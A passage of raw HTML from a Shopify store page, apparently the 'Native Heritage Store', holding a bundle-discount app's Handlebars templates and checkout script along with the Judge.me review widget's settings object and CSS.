        <path class="saso-bundle-discount-icon" fill-rule="evenodd" clip-rule="evenodd" d="M25.0324 2.66308C26.5842 1.11231 29.2843 1.11231 30.8361 2.66308L30.8051 2.65274C32.3983 4.25521 32.3983 6.85017 30.8051 8.45264L28.405 10.8512L29.4499 15.3691C29.6568 16.2375 29.3981 17.1266 28.7671 17.7573L14.9146 31.6005C14.3352 32.1795 13.5593 32.5 12.742 32.5C11.9247 32.5 11.1488 32.1795 10.5695 31.6005L1.90005 22.9369C1.32071 22.3579 1 21.5825 1 20.7658C1 19.9491 1.32071 19.1737 1.90005 18.5947L15.7525 4.75146C16.3836 4.12081 17.2733 3.87269 18.1423 4.06912L22.6012 5.09263L25.0324 2.66308ZM12.0385 30.1532C12.4213 30.5357 13.0834 30.5357 13.4662 30.1532L13.4766 30.1635L14.1904 29.4501L4.08293 19.3494L3.3691 20.0628C3.17253 20.2489 3.06908 20.5073 3.06908 20.7761C3.06908 21.0449 3.18288 21.3034 3.3691 21.4895L12.0385 30.1532ZM15.6387 27.9821L27.3187 16.3099V16.2996C27.4429 16.1755 27.4946 15.9997 27.4532 15.8343L25.6945 8.20452C25.6531 8.01843 25.5083 7.87369 25.322 7.83233L23.2633 7.35676L22.1667 8.45264C21.7839 8.83517 21.5667 9.34175 21.5667 9.88969C21.5667 10.4376 21.7839 10.9442 22.1667 11.3267L22.8909 12.0504C23.2943 12.4536 23.2943 13.105 22.8909 13.5082C22.684 13.7046 22.4253 13.808 22.1564 13.808C21.8874 13.808 21.6287 13.7149 21.4218 13.5082L20.6977 12.7845C19.9217 12.0091 19.4976 10.9856 19.4976 9.88969C19.4976 8.79381 19.9217 7.7703 20.6977 6.99491L20.8839 6.80882L17.6871 6.07479C17.6458 6.06445 17.6147 6.06445 17.5733 6.06445C17.4388 6.06445 17.3147 6.11614 17.2216 6.20919L5.54163 17.8814L15.6387 27.9821ZM27.8774 8.494L29.3671 7.00525C30.1637 6.20919 30.1637 4.92721 29.3671 4.13115C28.6015 3.3661 27.2566 3.3661 26.4911 4.13115L24.9806 5.64057L25.7772 5.82666C26.729 6.04377 27.4842 6.79848 27.7015 7.74962L27.8774 8.494ZM17.4481 15.3693C17.655 15.576 17.9136 15.6691 18.1826 15.6691C18.4516 15.6691 18.7102 15.5657 18.9171 15.3693C19.3206 14.9661 19.3206 14.3147 18.9171 13.9115L16.0307 11.0168C15.6273 10.6136 14.9755 10.6136 14.572 11.0168C14.1686 11.42 14.1686 12.0713 14.572 12.4745L17.4584 15.3693H17.4481ZM11.6659 13.9005C12.0694 13.4973 12.7211 13.4973 13.1246 13.9005H13.1349L19.6422 20.4035C20.0457 20.8067 20.0457 21.458 19.6422 21.8612C19.4353 22.0576 19.1766 22.161 18.9077 22.161C18.6387 22.161 18.3801 22.068 18.1731 21.8612L11.6659 15.3583C11.2624 14.9551 11.2624 14.3037 11.6659 13.9005ZM8.7678 16.7956C9.17127 16.3924 9.82303 16.3924 10.2265 16.7956H10.2368L16.7441 23.2985C17.1476 23.7017 17.1476 24.353 16.7441 24.7562C16.5372 24.9526 16.2786 25.056 16.0096 25.056C15.7406 25.056 15.482 24.963 15.2751 24.7562L8.7678 18.2533C8.36433 17.8501 8.36433 17.1988 8.7678 16.7956Z" fill="black" stroke="black"/>
      </svg>
      <div> {{{notifications_message}}}</div>
    </div>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" target="_blank" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">
              <div class="saso-quantity-container">
          	    {{{quantityx}}}
      		    </div> {{{title}}}
            </div>
            <span class="saso-price">{{{variants.0.price}}}</span>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
           </div>
      </div>
      {{/products}}
      <div class="saso-bundle-row">
        <div class="saso-bundle-footer-title">BUNDLE PRICE</div>
        <div class="saso-flex">
          <span class="saso-after-price">${{{discounted_bundle_price}}}</span>
          <span class="saso-line-through saso-before-price">${{{total_bundle_price}}}</span>
        </div>
      </div>
  </div>
  <div class="saso-action-container">
    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add Entire Bundle to Cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>
  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>




<!-- END app snippet -->



  <script data-cfasync="false">
    jQuery(function () {
      jQuery(document).on(
        'click',
        "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']",
        function (e) {
          e.preventDefault();

          if (typeof sasoCheckout != 'function') {
            window.location = '/checkout';
          }

          jQuery.ajax({
            cache: false,
            contentType: 'application/json; charset=utf-8',
            dataType: 'json',
            type: 'GET',
            url: '/cart.js',
            success: function (res) {
              window.saso.cart = res;
              sasoCheckout();
            }
          });
        }
      );
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#f5d504","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f5d504","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":1,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":3,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Native Heritage Store","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Native Heritage Store"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#f5d504}.jdgm-histogram .jdgm-star.jdgm-star{color:#f5d504}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f5d504}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Native Heritage Store'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
